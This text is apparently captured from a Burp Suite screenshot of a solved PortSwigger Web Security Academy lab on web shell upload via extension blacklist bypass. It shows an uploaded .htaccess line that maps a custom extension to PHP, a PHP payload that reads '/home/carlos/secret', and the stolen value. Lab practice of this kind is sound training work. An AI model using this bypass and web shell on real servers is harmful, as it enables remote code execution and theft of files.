 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
26 × ...
Send Cancel < > Target: https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------191814544369694681512676
13190
9 Content-Length: 516
10 Origin:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net
11 Dnt: 1
12 Referer:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------191814544369694681512676​13190
23 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
24 Content-Type: text/plain
25
26 AddType application/x-httpd-php .l33t
27
28 -----------------------------19181454436969468151267613190
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------19181454436969468151267613190
33 Content-Disposition: form-data; name="csrf"
34
35 ofDStK1TJM5aFZE32t1QEf3D7SSwUiFp
36 -----------------------------19181454436969468151267613190--
37
? Search... 0 matches
Ready
1
Response
Pretty Raw Hex Render \n
INS
Snipping Tool
New
Request
Pretty Raw Hex \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------191814544369694681512676
13190
9 Content-Length: 664
10 Origin:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net
11 Dnt: 1
12 Referer:
https://aca51fb01ff47084c07cf5f4005a00a6.web-security-academ
y.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------19181454436969468151267613190
23 Content-Disposition: form-data; name="avatar"; filename="
readsecret.l33t"
24 Content-Type: application/x-php
25
26 <!--
https://portswigger.net/web-security/file-upload/lab-file-up
load-remote-code-execution-via-web-shell-upload -->
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 -----------------------------19181454436969468151267613190
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------19181454436969468151267613190
34 Content-Disposition: form-data; name="csrf"
35
36 ofDStK1TJM5aFZE32t1QEf3D7SSwUiFp
37 -----------------------------19181454436969468151267613190--
38
? Search... 0 matches
2
Web shell upload via exte ×
https://aca51fb01ff47084c0
burp
GDrive GMSG GT GTL GC GP GM GD Other Bookmarks
Web Security
Academy
Web shell upload via
extension blacklist
bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
aca51fb01ff47084c07cf5f ×
https://aca51fb01ff47084c07
burp
GDrive GMSG GT GTL GC GP GM GD Other Bookmarks
The file avatars/.htaccess has been uploaded.
1
aca51fb01ff47084c07cf5f ×
https://aca51fb01ff47084c07
burp
GDrive GMSG GT GTL GC GP GM GD MSD Other Bookmarks
The file avatars/readsecret.l33t has been uploaded.
2
� Back to My Account
Web shell upload via exte × aca51fb01ff47084c07cf5f ×
https://aca51fb01ff47084c07
burp
GDrive GMSG GT GTL GC GP GM GD MSD Other Bookmarks
pEWms6cwr3aE7CyBFhF91iZV5n0RhVb0
Password
3